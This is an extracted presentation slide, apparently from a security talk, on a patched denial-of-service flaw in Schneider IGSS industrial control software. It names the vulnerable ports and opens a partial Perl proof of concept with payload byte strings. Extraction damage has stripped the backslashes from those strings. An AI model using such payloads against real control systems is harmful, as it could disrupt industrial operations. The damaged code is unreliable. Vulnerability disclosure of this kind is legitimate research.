 Case-­‐4:	
  Schneider	
  IGSS	
  Vulnerability	
  
•  Discovered	
  by	
  me	
  
•  Status:	
  Patched	
  
•  IGSS	
  	
  listens	
  12399	
  and	
  12397	
  ports	
  in	
  runGme	
  
•  A	
  simple	
  bunch	
  of	
  code	
  causes	
  to	
  DoS	
  
	
  use	
  IO::Socket;	
  
	
  $host	
  =	
  "localhost";	
  
	
  $port	
  =	
  12399;	
  
	
  $port2	
  =	
  12397;	
  
	
  $ﬁrst	
  =	
  "x01x01x00x00";	
  
	
  $second	
  =	
  "x02x01x00x00";	
  
 